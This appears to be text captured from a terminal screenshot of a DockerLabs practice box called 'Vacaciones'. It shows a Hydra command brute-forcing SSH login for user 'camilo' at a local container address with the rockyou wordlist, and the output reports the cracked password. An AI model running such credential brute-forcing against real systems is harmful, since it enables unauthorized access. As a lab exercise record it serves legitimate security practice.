 192.168.1.10
Disconnected
Apr 28 | 13 : 09
Vacaciones - 172.17.0.2
❯ hydra -l camilo -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t20
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-28 13:09:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 20 tasks per 1 server, overall 20 tasks, 14344399 login tries (l:1/p:14344399), ~717220 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: camilo   password: password1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-28 13:09:19
~/Desktop/alejandro/Pruebas/Dockerlabs/Vacaciones/nmap took 11s ✘ 255